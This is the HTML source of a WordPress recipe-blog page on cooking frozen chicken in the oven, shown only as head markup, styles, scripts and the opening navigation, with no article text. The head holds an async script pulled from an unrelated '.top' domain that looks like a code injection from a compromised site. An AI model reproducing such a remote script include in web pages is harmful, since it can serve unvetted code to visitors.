

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/
body_size: 13783
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Long To Cook Frozen Chicken In Oven | November 2025 | Pastureandpearl.com</title>
<meta name="description" content="There is no one definitive answer to the question of how long to cook frozen chicken in the oven. The time required to cook the chicken will vary depending on"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Long To Cook Frozen Chicken In Oven | November 2025 | Pastureandpearl.com" />
<meta property="og:description" content="There is no one definitive answer to the question of how long to cook frozen chicken in the oven. The time required to cook the chicken will vary depending on" />
<meta property="og:url" content="https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="cook frozen chicken" />
<meta property="article:tag" content="cook frozen chicken oven" />
<meta property="article:tag" content="cooking frozen chicken" />
<meta property="article:tag" content="frozen chicken breast" />
<meta property="article:tag" content="frozen chicken oven" />
<meta property="article:section" content="Reviews" />
<meta property="og:updated_time" content="2023-01-13T09:52:52+00:00" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="How Long To Cook Frozen Chicken In Oven" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-28T16:43:46+00:00" />
<meta property="article:modified_time" content="2023-01-13T09:52:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Long To Cook Frozen Chicken In Oven | November 2025 | Pastureandpearl.com" />
<meta name="twitter:description" content="There is no one definitive answer to the question of how long to cook frozen chicken in the oven. The time required to cook the chicken will vary depending on" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg","width":"800","height":"600","caption":"How Long To Cook Frozen Chicken In Oven","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/reviews/","name":"Reviews"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/","name":"How Long To Cook Frozen Chicken In Oven"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/#webpage","url":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/","name":"How Long To Cook Frozen Chicken In Oven | November 2025 | Pastureandpearl.com","datePublished":"2022-12-28T16:43:46+00:00","dateModified":"2023-01-13T09:52:52+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"How Long To Cook Frozen Chicken In Oven | November 2025 | Pastureandpearl.com","datePublished":"2022-12-28T16:43:46+00:00","dateModified":"2023-01-13T09:52:52+00:00","articleSection":"Reviews","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"There is no one definitive answer to the question of how long to cook frozen chicken in the oven. The time required to cook the chicken will vary depending on","name":"How Long To Cook Frozen Chicken In Oven | November 2025 | Pastureandpearl.com","@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-frozen-chicken-in-oven1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/how-long-to-cook-frozen-chicken-in-oven/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pastureandpearl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pastureandpearl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-e39dce13a6e89dc5ac259a2392263d3b.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-6bc59ea035eb8a8b9b0f9fd68c6041d6.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/10165" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-long-to-cook-frozen-chicken-in-oven%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-long-to-cook-frozen-chicken-in-oven%2F&#038;format=xml" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-10165 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
